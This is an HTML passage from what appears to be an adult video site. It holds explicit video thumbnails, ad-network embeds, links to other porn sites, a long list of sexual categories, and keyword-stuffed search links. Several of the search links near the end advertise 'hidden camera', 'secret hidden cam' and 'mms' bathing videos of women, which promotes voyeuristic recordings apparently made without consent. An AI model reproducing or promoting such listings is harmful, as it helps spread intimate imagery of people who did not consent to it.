                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896317598064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75183a8a970" src="/thumbs/64/1892856896317598064_0.jpg" alt="Indian bhabhi&#039;s HUGE ass 2" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:31</span>
                                </div>
                                <p>Indian bhabhi&#039;s HUGE ass 2</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733661734104/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99c6d64d8" src="/thumbs/104/2705852733661734104_0.jpg" alt="Indian MILF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:21</span>
                                </div>
                                <p>Indian MILF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:11</span>
                                </div>
                                <p>Indian Aunty 1331</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732636090131/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95f4b4f13" src="/thumbs/131/2705852732636090131_0.jpg" alt="Indian desi bhabhi in night gown seduced by theif web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:27</span>
                                </div>
                                <p>Indian desi bhabhi in night gown seduced by theif web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> Live Sex Cams
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://indiantube.porn/">
                            <i class="far fa-heart"></i> indiantube.porn
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Categories Index</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            Amateur
                            <span><i class="fa fa-play"></i> 7471 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            Anal
                            <span><i class="fa fa-play"></i> 2479 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            Arab
                            <span><i class="fa fa-play"></i> 3239 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            Asian
                            <span><i class="fa fa-play"></i> 2845 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            Ass
                            <span><i class="fa fa-play"></i> 1917 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            Asslick
                            <span><i class="fa fa-play"></i> 123 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            Aunty
                            <span><i class="fa fa-play"></i> 2288 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            BBW
                            <span><i class="fa fa-play"></i> 1598 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            BDSM
                            <span><i class="fa fa-play"></i> 235 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            Babe
                            <span><i class="fa fa-play"></i> 2773 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            Bangladeshi
                            <span><i class="fa fa-play"></i> 807 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            Bengali
                            <span><i class="fa fa-play"></i> 768 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            Bhabhi
                            <span><i class="fa fa-play"></i> 2539 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            Big Ass
                            <span><i class="fa fa-play"></i> 1800 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            Big Cock
                            <span><i class="fa fa-play"></i> 1589 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            Big Tits
                            <span><i class="fa fa-play"></i> 3266 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            Bisexual
                            <span><i class="fa fa-play"></i> 222 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            Black
                            <span><i class="fa fa-play"></i> 1233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <span><i class="fa fa-play"></i> 4811 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            Boobs
                            <span><i class="fa fa-play"></i> 2204 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            Cartoon
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            Casting
                            <span><i class="fa fa-play"></i> 188 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            Celebrity
                            <span><i class="fa fa-play"></i> 233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            Close Up
                            <span><i class="fa fa-play"></i> 219 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 1491 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 254 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            Creampie
                            <span><i class="fa fa-play"></i> 924 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <span><i class="fa fa-play"></i> 584 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <span><i class="fa fa-play"></i> 1191 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            Deepthroat
                            <span><i class="fa fa-play"></i> 526 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            Delhi
                            <span><i class="fa fa-play"></i> 585 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            Desi
                            <span><i class="fa fa-play"></i> 8039 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 759 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            Double Penetration
                            <span><i class="fa fa-play"></i> 110 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            Egypt
                            <span><i class="fa fa-play"></i> 307 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            Erotic
                            <span><i class="fa fa-play"></i> 1028 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            Face Sitting
                            <span><i class="fa fa-play"></i> 30 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            Femdom
                            <span><i class="fa fa-play"></i> 119 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            First Time
                            <span><i class="fa fa-play"></i> 738 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 86 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            Footjob
                            <span><i class="fa fa-play"></i> 106 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            Glasses
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            Gloryhole
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            Granny
                            <span><i class="fa fa-play"></i> 102 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            Hairy
                            <span><i class="fa fa-play"></i> 1322 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            Handjob
                            <span><i class="fa fa-play"></i> 1493 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 4189 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 10 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            High Heels
                            <span><i class="fa fa-play"></i> 65 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 1269 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 1732 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            Homemade
                            <span><i class="fa fa-play"></i> 2836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            Indian
                            <span><i class="fa fa-play"></i> 23574 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            Interracial
                            <span><i class="fa fa-play"></i> 1283 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 78 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            Lesbian
                            <span><i class="fa fa-play"></i> 842 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            MILF
                            <span><i class="fa fa-play"></i> 5896 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            Massage
                            <span><i class="fa fa-play"></i> 1261 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            Masturbating
                            <span><i class="fa fa-play"></i> 655 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            Mature
                            <span><i class="fa fa-play"></i> 3318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            Mistress
                            <span><i class="fa fa-play"></i> 94 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            Mumbai
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            Nepali
                            <span><i class="fa fa-play"></i> 305 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            Nipples
                            <span><i class="fa fa-play"></i> 381 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            Office
                            <span><i class="fa fa-play"></i> 712 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            Oiled
                            <span><i class="fa fa-play"></i> 194 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <span><i class="fa fa-play"></i> 862 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            POV
                            <span><i class="fa fa-play"></i> 752 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            Pakistani
                            <span><i class="fa fa-play"></i> 1186 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            Panties
                            <span><i class="fa fa-play"></i> 216 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            Pantyhose
                            <span><i class="fa fa-play"></i> 566 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            Persian
                            <span><i class="fa fa-play"></i> 312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            Pissing
                            <span><i class="fa fa-play"></i> 281 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            Pornstars
                            <span><i class="fa fa-play"></i> 1245 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <span><i class="fa fa-play"></i> 287 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            Public
                            <span><i class="fa fa-play"></i> 1111 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            Punjabi
                            <span><i class="fa fa-play"></i> 939 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 182 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            Rough
                            <span><i class="fa fa-play"></i> 318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            Scandals
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            Small Tits
                            <span><i class="fa fa-play"></i> 335 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            Smoking
                            <span><i class="fa fa-play"></i> 64 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 883 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            Solo
                            <span><i class="fa fa-play"></i> 348 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            Spanked
                            <span><i class="fa fa-play"></i> 101 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            Squirt
                            <span><i class="fa fa-play"></i> 435 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            Srilankan
                            <span><i class="fa fa-play"></i> 137 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            Stockings
                            <span><i class="fa fa-play"></i> 113 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 43 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            Swingers
                            <span><i class="fa fa-play"></i> 116 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 3380 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            Teen
                            <span><i class="fa fa-play"></i> 4649 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            Telugu
                            <span><i class="fa fa-play"></i> 1075 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            Threesome
                            <span><i class="fa fa-play"></i> 1104 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            Turkish
                            <span><i class="fa fa-play"></i> 596 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            Uniform
                            <span><i class="fa fa-play"></i> 334 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 528 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 1312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            Whore
                            <span><i class="fa fa-play"></i> 834 videos</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                    
<a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-search"></i> Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZQ/" target="_self" title="Indian aunty bathing and dress change"><i class="fa fa-search"></i> Indian aunty bathing and dress change</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgaGlkZGVuIGNhbWVyYQ/" target="_self" title="Indian aunty bathing hidden camera"><i class="fa fa-search"></i> Indian aunty bathing hidden camera</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZSB2aWRlbyBkb3dubG9hZA/" target="_self" title="indian aunty bathing and dress change video download"><i class="fa fa-search"></i> indian aunty bathing and dress change video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgZHJlc3MgY2hhbmdl/" target="_self" title="Indian aunty bathing dress change"><i class="fa fa-search"></i> Indian aunty bathing dress change</a><a href="/en/search/ZGVzaSBzb3V0aCBpbmRpYW4gYXVudHkgYmF0aGluZw/" target="_self" title="desi south indian aunty bathing"><i class="fa fa-search"></i> desi south indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gZG93bmxvYWQ/" target="_self" title="Indian aunty bathing video download"><i class="fa fa-search"></i> Indian aunty bathing video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4/" target="_self" title="Indian aunty bathing sex"><i class="fa fa-search"></i> Indian aunty bathing sex</a><a href="/en/search/b2xkIGluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="old indian aunty bathing"><i class="fa fa-search"></i> old indian aunty bathing</a><a href="/en/search/TWF0dXJlIEluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="Mature Indian aunty bathing"><i class="fa fa-search"></i> Mature Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcnJldCBoaWRkZW4gY2Ft/" target="_self" title="Indian aunty bathing secrret hidden cam"><i class="fa fa-search"></i> Indian aunty bathing secrret hidden cam</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgbW1z/" target="_self" title="indian aunty bathing mms"><i class="fa fa-search"></i> indian aunty bathing mms</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4IHZpZGVvcw/" target="_self" title="South Indian aunty bathing sex videos"><i class="fa fa-search"></i> South Indian aunty bathing sex videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcmV0IHZpZGVvcw/" target="_self" title="Indian aunty bathing secret videos"><i class="fa fa-search"></i> Indian aunty bathing secret videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="Indian aunty bathing video"><i class="fa fa-search"></i> Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gbW1z/" target="_self" title="Indian aunty bathing video mms"><i class="fa fa-search"></i> Indian aunty bathing video mms</a><a href="/en/search/SW5kaWFuIGF1bnR5IEJhdGhpbmcgdmlkZW9z/" target="_self" title="Indian aunty Bathing videos"><i class="fa fa-search"></i> Indian aunty Bathing videos</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgaW4gcHVibGlj/" target="_self" title="indian aunty bathing in public"><i class="fa fa-search"></i> indian aunty bathing in public</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgMQ/" target="_self" title="indian aunty bathing 1"><i class="fa fa-search"></i> indian aunty bathing 1</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcHVzc3k/" target="_self" title="Indian aunty bathing pussy"><i class="fa fa-search"></i> Indian aunty bathing pussy</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="South Indian aunty bathing video"><i class="fa fa-search"></i> South Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcGljdHVyZXM/" target="_self" title="Indian aunty bathing pictures"><i class="fa fa-search"></i> Indian aunty bathing pictures</a> 
    
                </div>
                
                
                
                
                <h2>Other Free Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
